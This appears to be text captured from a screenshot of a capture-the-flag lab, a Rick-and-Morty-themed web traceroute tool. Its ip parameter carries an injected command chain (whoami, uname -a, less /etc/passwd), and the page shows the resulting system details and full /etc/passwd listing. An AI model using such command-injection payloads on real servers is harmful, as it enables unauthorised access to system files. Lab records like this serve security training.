 Super Cool Webpage
192.168.0.117/cgi-bin/tracertool.cgi?ip=192.168.0.103|whoami; uname -a; less /etc/passwd
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
apache
Linux localhost.localdomain 4.11.8-300.fc26.x86_64 #1 SMP Thu Jun 29 20:09:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin